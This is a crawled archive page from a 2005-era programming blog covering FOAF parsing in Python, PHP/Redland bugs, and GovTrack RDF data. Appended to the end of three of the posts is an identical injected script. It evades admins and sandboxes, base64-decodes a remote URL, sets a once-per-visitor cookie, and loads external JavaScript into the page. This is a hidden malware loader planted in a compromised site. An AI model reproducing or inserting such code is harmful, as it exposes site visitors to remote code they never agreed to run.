

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crschmidt.net/blog/categories/programming-languages/page/3/
body_size: 17285
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Technical Ramblings   &raquo; Programming Languages</title>
	
	<meta name="generator" content="WordPress 4.9.7" /> 
	<!-- leave this for stats -->

	<link rel="stylesheet" href="https://crschmidt.net/blog/wp-content/themes/letterhead/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://crschmidt.net/blog/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://crschmidt.net/blog/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://crschmidt.net/blog/feed/atom/" />
	<link rel="pingback" href="https://crschmidt.net/blog/xmlrpc.php" />
		<link rel='archives' title='October 2025' href='https://crschmidt.net/blog/archives/date/2025/10/' />
	<link rel='archives' title='July 2019' href='https://crschmidt.net/blog/archives/date/2019/07/' />
	<link rel='archives' title='May 2019' href='https://crschmidt.net/blog/archives/date/2019/05/' />
	<link rel='archives' title='October 2018' href='https://crschmidt.net/blog/archives/date/2018/10/' />
	<link rel='archives' title='August 2018' href='https://crschmidt.net/blog/archives/date/2018/08/' />
	<link rel='archives' title='July 2018' href='https://crschmidt.net/blog/archives/date/2018/07/' />
	<link rel='archives' title='May 2017' href='https://crschmidt.net/blog/archives/date/2017/05/' />
	<link rel='archives' title='August 2015' href='https://crschmidt.net/blog/archives/date/2015/08/' />
	<link rel='archives' title='May 2015' href='https://crschmidt.net/blog/archives/date/2015/05/' />
	<link rel='archives' title='January 2015' href='https://crschmidt.net/blog/archives/date/2015/01/' />
	<link rel='archives' title='December 2014' href='https://crschmidt.net/blog/archives/date/2014/12/' />
	<link rel='archives' title='November 2014' href='https://crschmidt.net/blog/archives/date/2014/11/' />
	<link rel='archives' title='October 2014' href='https://crschmidt.net/blog/archives/date/2014/10/' />
	<link rel='archives' title='September 2014' href='https://crschmidt.net/blog/archives/date/2014/09/' />
	<link rel='archives' title='July 2014' href='https://crschmidt.net/blog/archives/date/2014/07/' />
	<link rel='archives' title='June 2014' href='https://crschmidt.net/blog/archives/date/2014/06/' />
	<link rel='archives' title='May 2014' href='https://crschmidt.net/blog/archives/date/2014/05/' />
	<link rel='archives' title='April 2014' href='https://crschmidt.net/blog/archives/date/2014/04/' />
	<link rel='archives' title='March 2014' href='https://crschmidt.net/blog/archives/date/2014/03/' />
	<link rel='archives' title='February 2014' href='https://crschmidt.net/blog/archives/date/2014/02/' />
	<link rel='archives' title='January 2014' href='https://crschmidt.net/blog/archives/date/2014/01/' />
	<link rel='archives' title='November 2013' href='https://crschmidt.net/blog/archives/date/2013/11/' />
	<link rel='archives' title='October 2013' href='https://crschmidt.net/blog/archives/date/2013/10/' />
	<link rel='archives' title='September 2013' href='https://crschmidt.net/blog/archives/date/2013/09/' />
	<link rel='archives' title='August 2013' href='https://crschmidt.net/blog/archives/date/2013/08/' />
	<link rel='archives' title='April 2013' href='https://crschmidt.net/blog/archives/date/2013/04/' />
	<link rel='archives' title='March 2013' href='https://crschmidt.net/blog/archives/date/2013/03/' />
	<link rel='archives' title='January 2013' href='https://crschmidt.net/blog/archives/date/2013/01/' />
	<link rel='archives' title='October 2012' href='https://crschmidt.net/blog/archives/date/2012/10/' />
	<link rel='archives' title='May 2012' href='https://crschmidt.net/blog/archives/date/2012/05/' />
	<link rel='archives' title='April 2012' href='https://crschmidt.net/blog/archives/date/2012/04/' />
	<link rel='archives' title='March 2012' href='https://crschmidt.net/blog/archives/date/2012/03/' />
	<link rel='archives' title='February 2012' href='https://crschmidt.net/blog/archives/date/2012/02/' />
	<link rel='archives' title='January 2012' href='https://crschmidt.net/blog/archives/date/2012/01/' />
	<link rel='archives' title='December 2011' href='https://crschmidt.net/blog/archives/date/2011/12/' />
	<link rel='archives' title='November 2011' href='https://crschmidt.net/blog/archives/date/2011/11/' />
	<link rel='archives' title='October 2011' href='https://crschmidt.net/blog/archives/date/2011/10/' />
	<link rel='archives' title='September 2011' href='https://crschmidt.net/blog/archives/date/2011/09/' />
	<link rel='archives' title='July 2011' href='https://crschmidt.net/blog/archives/date/2011/07/' />
	<link rel='archives' title='June 2011' href='https://crschmidt.net/blog/archives/date/2011/06/' />
	<link rel='archives' title='May 2011' href='https://crschmidt.net/blog/archives/date/2011/05/' />
	<link rel='archives' title='February 2011' href='https://crschmidt.net/blog/archives/date/2011/02/' />
	<link rel='archives' title='October 2010' href='https://crschmidt.net/blog/archives/date/2010/10/' />
	<link rel='archives' title='September 2010' href='https://crschmidt.net/blog/archives/date/2010/09/' />
	<link rel='archives' title='July 2010' href='https://crschmidt.net/blog/archives/date/2010/07/' />
	<link rel='archives' title='April 2010' href='https://crschmidt.net/blog/archives/date/2010/04/' />
	<link rel='archives' title='March 2010' href='https://crschmidt.net/blog/archives/date/2010/03/' />
	<link rel='archives' title='February 2010' href='https://crschmidt.net/blog/archives/date/2010/02/' />
	<link rel='archives' title='January 2010' href='https://crschmidt.net/blog/archives/date/2010/01/' />
	<link rel='archives' title='May 2009' href='https://crschmidt.net/blog/archives/date/2009/05/' />
	<link rel='archives' title='April 2009' href='https://crschmidt.net/blog/archives/date/2009/04/' />
	<link rel='archives' title='March 2009' href='https://crschmidt.net/blog/archives/date/2009/03/' />
	<link rel='archives' title='February 2009' href='https://crschmidt.net/blog/archives/date/2009/02/' />
	<link rel='archives' title='January 2009' href='https://crschmidt.net/blog/archives/date/2009/01/' />
	<link rel='archives' title='December 2008' href='https://crschmidt.net/blog/archives/date/2008/12/' />
	<link rel='archives' title='November 2008' href='https://crschmidt.net/blog/archives/date/2008/11/' />
	<link rel='archives' title='October 2008' href='https://crschmidt.net/blog/archives/date/2008/10/' />
	<link rel='archives' title='September 2008' href='https://crschmidt.net/blog/archives/date/2008/09/' />
	<link rel='archives' title='August 2008' href='https://crschmidt.net/blog/archives/date/2008/08/' />
	<link rel='archives' title='June 2008' href='https://crschmidt.net/blog/archives/date/2008/06/' />
	<link rel='archives' title='May 2008' href='https://crschmidt.net/blog/archives/date/2008/05/' />
	<link rel='archives' title='April 2008' href='https://crschmidt.net/blog/archives/date/2008/04/' />
	<link rel='archives' title='March 2008' href='https://crschmidt.net/blog/archives/date/2008/03/' />
	<link rel='archives' title='February 2008' href='https://crschmidt.net/blog/archives/date/2008/02/' />
	<link rel='archives' title='January 2008' href='https://crschmidt.net/blog/archives/date/2008/01/' />
	<link rel='archives' title='December 2007' href='https://crschmidt.net/blog/archives/date/2007/12/' />
	<link rel='archives' title='November 2007' href='https://crschmidt.net/blog/archives/date/2007/11/' />
	<link rel='archives' title='October 2007' href='https://crschmidt.net/blog/archives/date/2007/10/' />
	<link rel='archives' title='September 2007' href='https://crschmidt.net/blog/archives/date/2007/09/' />
	<link rel='archives' title='August 2007' href='https://crschmidt.net/blog/archives/date/2007/08/' />
	<link rel='archives' title='July 2007' href='https://crschmidt.net/blog/archives/date/2007/07/' />
	<link rel='archives' title='June 2007' href='https://crschmidt.net/blog/archives/date/2007/06/' />
	<link rel='archives' title='May 2007' href='https://crschmidt.net/blog/archives/date/2007/05/' />
	<link rel='archives' title='April 2007' href='https://crschmidt.net/blog/archives/date/2007/04/' />
	<link rel='archives' title='March 2007' href='https://crschmidt.net/blog/archives/date/2007/03/' />
	<link rel='archives' title='February 2007' href='https://crschmidt.net/blog/archives/date/2007/02/' />
	<link rel='archives' title='January 2007' href='https://crschmidt.net/blog/archives/date/2007/01/' />
	<link rel='archives' title='November 2006' href='https://crschmidt.net/blog/archives/date/2006/11/' />
	<link rel='archives' title='October 2006' href='https://crschmidt.net/blog/archives/date/2006/10/' />
	<link rel='archives' title='September 2006' href='https://crschmidt.net/blog/archives/date/2006/09/' />
	<link rel='archives' title='August 2006' href='https://crschmidt.net/blog/archives/date/2006/08/' />
	<link rel='archives' title='July 2006' href='https://crschmidt.net/blog/archives/date/2006/07/' />
	<link rel='archives' title='June 2006' href='https://crschmidt.net/blog/archives/date/2006/06/' />
	<link rel='archives' title='May 2006' href='https://crschmidt.net/blog/archives/date/2006/05/' />
	<link rel='archives' title='April 2006' href='https://crschmidt.net/blog/archives/date/2006/04/' />
	<link rel='archives' title='March 2006' href='https://crschmidt.net/blog/archives/date/2006/03/' />
	<link rel='archives' title='February 2006' href='https://crschmidt.net/blog/archives/date/2006/02/' />
	<link rel='archives' title='January 2006' href='https://crschmidt.net/blog/archives/date/2006/01/' />
	<link rel='archives' title='December 2005' href='https://crschmidt.net/blog/archives/date/2005/12/' />
	<link rel='archives' title='November 2005' href='https://crschmidt.net/blog/archives/date/2005/11/' />
	<link rel='archives' title='October 2005' href='https://crschmidt.net/blog/archives/date/2005/10/' />
	<link rel='archives' title='September 2005' href='https://crschmidt.net/blog/archives/date/2005/09/' />
	<link rel='archives' title='August 2005' href='https://crschmidt.net/blog/archives/date/2005/08/' />
	<link rel='archives' title='July 2005' href='https://crschmidt.net/blog/archives/date/2005/07/' />
	<link rel='archives' title='June 2005' href='https://crschmidt.net/blog/archives/date/2005/06/' />
	<link rel='archives' title='May 2005' href='https://crschmidt.net/blog/archives/date/2005/05/' />
	<link rel='archives' title='April 2005' href='https://crschmidt.net/blog/archives/date/2005/04/' />
	<link rel='archives' title='March 2005' href='https://crschmidt.net/blog/archives/date/2005/03/' />
	<link rel='archives' title='February 2005' href='https://crschmidt.net/blog/archives/date/2005/02/' />
	<link rel='archives' title='January 2005' href='https://crschmidt.net/blog/archives/date/2005/01/' />
	<link rel='archives' title='December 2004' href='https://crschmidt.net/blog/archives/date/2004/12/' />

	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Technical Ramblings &raquo; Programming Languages Category Feed" href="https://crschmidt.net/blog/categories/programming-languages/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crschmidt.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.7"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='https://crschmidt.net/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crschmidt.net/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crschmidt.net/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.7" />
</head>
<body>

<div id="page">


<div id="header">
		<h1><a href="http://crschmidt.net/blog">Technical Ramblings</a></h1>
		<div class="description">Ramblings of a Hacker</div>
</div>

	<div id="content" class="narrowcolumn">

		
		 				
		<h2 class="pagetitle">Archive for the 'Programming Languages' Category</h2>
		
 	  

		<div class="navigation">
			<div class="alignleft"><a href="https://crschmidt.net/blog/categories/programming-languages/page/2/" >&laquo; Previous Page</a> &#8212; <a href="https://crschmidt.net/blog/categories/programming-languages/page/4/" >&laquo; Previous Entries</a></div>
			<div class="alignright"><a href="https://crschmidt.net/blog/categories/programming-languages/page/2/" >Next Entries &raquo;</a> &#8212; <a href="https://crschmidt.net/blog/categories/programming-languages/page/4/" >Next Page &raquo;</a></div>
		</div>

				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-69"><a href="https://crschmidt.net/blog/archives/69/personalprofiledocument-parsing/" rel="bookmark" title="Permanent link to PersonalProfileDocument Parsing">PersonalProfileDocument Parsing</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/semantic-web/foaf/" rel="category tag">FOAF</a>, <a href="https://crschmidt.net/blog/categories/programming-languages/python/" rel="category tag">Python</a> on May 23rd, 2005 at 18:14:44 
<!-- by crschmidt --></small>
<div class="entry">
<p>Earlier today, on the <a href="http://www.danga.org/openid/">OpenID</a> mailing list, I was <a href="http://lists.danga.com/pipermail/yadis/2005-May/000259.html">asked to supply Perl code</a> to look for PPDs in FOAF docs and return some basic props on the user who owned the FOAF file. My Perl skills have long since fallen by the wayside, but I was able to put together something in Python which seems to me to work pretty good. </p>
<p><a href="http://crschmidt.net/foaf/ppd.py">ppd.py</a> is a FOAF parser using xml.dom.minidom to look for a PPD, and parse out a couple basic forms of the Personal Profile Document, for cases in which you can&#8217;t bring a full RDF parser to bear on the situation. (I know that the question of when this arises has been argued a million times, but an RDF parser is an extra dependency that some projects simply have no interest in bringing on.)</p>
<p>This parses two basic forms of PPD: one in which the foaf:maker is identified by an rdf:nodeID=&#8221;nodename&#8221;, or one in which the foaf:maker is identified as an rdf:resource=&#8221;#nodename&#8221; coupled with a rdf:ID=&#8221;nodename&#8221;. </p>
<p>This hasn&#8217;t been fully tested: it was mostly done as a quick proof of concept that people could expand on. I&#8217;ve tested it on the nodeID case, and tested that if it can&#8217;t find an appropriate PPD, it falls back (against LiveJournal files). I&#8217;m not sure how python-esque my code is, but it does seem to work, which was my primary concern.</p>
<p>As usual, this code is designed to be used at the command line as &#8220;python ppd.py http://crschmidt.net/foaf.rdf&#8221;, or imported as a module, after which you can run ppd.get_person(&#8220;http://crschmidt.net/foaf.rdf&#8221;).</p>
<p>Thoughts on the method? Will this work with a sufficiently constrained FOAF doc?<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/69/personalprofiledocument-parsing/#comments">1 Comment &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/69/personalprofiledocument-parsing/"
    dc:identifier="https://crschmidt.net/blog/archives/69/personalprofiledocument-parsing/"
    dc:title="PersonalProfileDocument Parsing"
    trackback:ping="https://crschmidt.net/blog/archives/69/personalprofiledocument-parsing/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-61"><a href="https://crschmidt.net/blog/archives/61/php-and-redland/" rel="bookmark" title="Permanent link to PHP and Redland">PHP and Redland</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/programming-languages/php/" rel="category tag">PHP</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/redland-rdf-application-framework/" rel="category tag">Redland RDF Application Framework</a> on May 8th, 2005 at 09:49:27 
<!-- by crschmidt --></small>
<div class="entry">
<p>Recently, I moved most of my serving to a colocated machine, so I finally have a &#8220;Testing&#8221; machine and a &#8220;stable&#8221; machine, leaving me more free to play around locally. This has led to me installing a Rasqal nightly release and installing it, in an attempt to get the newer SPARQL query syntax working in my RDF bot, so that I can test query type detection and the like.</p>
<p>I had no problems installing it: very simple, just download the nightly, ./configure, make, make install. I got it working in my local &#8220;julietest&#8221;, although I&#8217;m waiting until the next release before I consider installing it on the remote server.</p>
<p>I got it working in PHP from the command line, no  problems.</p>
<p>However, no matter what I do, the web version still seems to be using the old query syntax, and I don&#8217;t have any clue why. If you go to http://zeus.crschmidt.net/julie/sparql, you can test it out, and it only returns data if you use the old query format. However, if I copy the same script locally, and run the exact same query, it doesn&#8217;t work, requiring the new format.</p>
<p>I don&#8217;t understand it, and I don&#8217;t know if anyone else does either. The PHP in Apache2 and CLI both have almost exactly the same phpinfo(), they both have the same extension directory, and there isn&#8217;t a second copy of redland.so for the Apache version to load anyway! If anyone has run into this problem before and knows how to fix it, I&#8217;d appreciate it, because right now I&#8217;ve given up and am waiting for a release before I debug further.</p>
<p>(This post brought to you in part by the effort to bump all of Danny&#8217;s off of PlanetRDF while he&#8217;s on vaccation. ;))<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/61/php-and-redland/#comments">2 Comments &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/61/php-and-redland/"
    dc:identifier="https://crschmidt.net/blog/archives/61/php-and-redland/"
    dc:title="PHP and Redland"
    trackback:ping="https://crschmidt.net/blog/archives/61/php-and-redland/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-59"><a href="https://crschmidt.net/blog/archives/59/mysqldb-in-python/" rel="bookmark" title="Permanent link to MySQLdb in Python">MySQLdb in Python</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/programming-languages/python/" rel="category tag">Python</a> on May 5th, 2005 at 07:28:55 
<!-- by crschmidt --></small>
<div class="entry">
<p>I was just looking around for a tutorial on working with MySQL in Python, and found a great <a href="http://www.devshed.com/index2.php?option=content&#038;task=view&#038;id=210&#038;pop=1&#038;page=0&#038;hide_js=1">Into to MySQLdb in Python</a> page. Since I know some of you reading this are fans of Python, and may have to work with MySQL at some point, I thought this might be interesting to those of you who have to look for it.</p>
<p>It&#8217;s not advanced, just an intro, but quite useful, in my opinion, for what it is.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><span>Comments Off<span class="screen-reader-text"> on MySQLdb in Python</span></span></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/59/mysqldb-in-python/"
    dc:identifier="https://crschmidt.net/blog/archives/59/mysqldb-in-python/"
    dc:title="MySQLdb in Python"
    trackback:ping="https://crschmidt.net/blog/archives/59/mysqldb-in-python/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-58"><a href="https://crschmidt.net/blog/archives/58/govtrack-rdf-data/" rel="bookmark" title="Permanent link to GovTrack RDF Data">GovTrack RDF Data</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/programming-languages/php/" rel="category tag">PHP</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/redland-rdf-application-framework/" rel="category tag">Redland RDF Application Framework</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" rel="category tag">SPARQL</a> on April 25th, 2005 at 20:10:02 
<!-- by crschmidt --></small>
<div class="entry">
<p>One of the larger sources of RDF data that I&#8217;ve loaded into a database, the <a href="http://www.govtrack.us/">GovTrack</a> RDF data is an interesting set with all kinds of information on congressmen adn so on. I recently started paying a bit more attention to the <a href="http://www.gargonza.com">Gargonza Experiment</a>, and found a link to their data source via the <a href="http://rdf4food.asemantics.com/">wiki</a>.</p>
<p>I&#8217;ve been playing with setting up SPARQL stuff all day, and have a couple simple pages set up from my new <a href="http://crschmidt.net/semweb/govtrack/">GovTrack</a> page. Loading the entire dataset (the RDF/XML, at least: the n3 bits I left out for the time being) took a long time, and I did some tweaking of MySQL in the process to allow me to load data faster. Some things I learned, for optimizing loading time with Redland:</p>
<p>1. MySQL&#8217;s key cache size is important when loading large data stores.<br />
2. When loading statements, if you really want to optimize your load time, load with contexts. Redland will not check for duplicate statements in this case: This can be a major time saver. However, this may slow down later work, so it will probably not be worth it in the long term.<br />
3. Loading into an already existing Redland database, even in a new model, will not increase speed: since Bnodes, Literals, and Resource tables are database wide, the selects to determine existing statements will still be just as slow as if you were loading into the existing models.</p>
<p>I also discovered that my QueryResults->result() method was returning actual Redland nodes, rather than the wrapped Redland.php::Node. I suppose at one point I probably realized that, but it had slipped my mind. This made it really difficult to do things like deal with optionals: calling the librdf_node_to_string in the PHP bindings causes them to segfault if the node is NULL, and there&#8217;s no decent way to check if the node is null that I found.</p>
<p>To compensate, I created a new way to create nodes (basically a copy constructor). This allowed me to check at node creation time whether it was a Resource/Bnode/Literal, which are the only types of Nodes there are. If it&#8217;s none of the above, I make it a PHP NULL, which I can check for, and it won&#8217;t crash PHP.</p>
<p>I have learned the many different ways to segfault PHP over the past week working on Redland. Of course, they all relate to PHP doing funky things with a SWIG wrapper, but it&#8217;s still one of the more interesting experiences I&#8217;ve had.</p>
